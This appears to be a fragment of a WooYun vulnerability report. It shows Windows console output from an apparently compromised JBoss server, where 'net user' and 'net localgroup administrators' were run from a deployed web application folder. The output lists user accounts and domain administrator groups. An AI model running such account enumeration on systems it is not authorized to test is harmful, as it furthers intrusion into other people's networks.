 E:\BOH-TEST\jboss\server\default\deploy\RSC.war\> net user
\\X3850 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
sun.zhangjiawei SUPPORT_388945a0 yhxu
命令成功完成。
E:\BOH-TEST\jboss\server\default\deploy\RSC.war\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIABU\Domain Admins
XIABU\SUNClients
XIABU\SUNServices
XIABU\信息部
命令成功完成。
www.wooyun.org